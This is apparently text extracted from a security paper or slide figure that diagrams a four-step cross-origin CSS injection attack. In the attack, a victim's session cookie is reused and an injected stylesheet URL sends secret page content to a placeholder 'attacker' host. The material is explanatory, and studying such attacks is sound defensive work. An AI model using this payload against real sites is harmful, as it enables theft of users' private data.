 Victim
1
POST /login
HTTP/1.1 200 OK
Set-Cookie: SID=2DK3P9YOX5
...
GET /hampsterdance
2
...
<link rel="stylesheet"
href="http://target/privatepage?
q1={}body{background:
url(http://attacker/%3F&q2=)}">
...
GET /privatepage?q1={}body:background:
url(http://attacker/%3F&q2=)}
Cookie: SID=2DK3P9YOX5
3
Content-Type: text/html
<!doctype html><html>...
{}body{background:
url(http://attacker/?SECRET_INFORMATION)}
...</html>
GET /?SECRET_INFORMATION
4
HTTP/1.1 204 Owned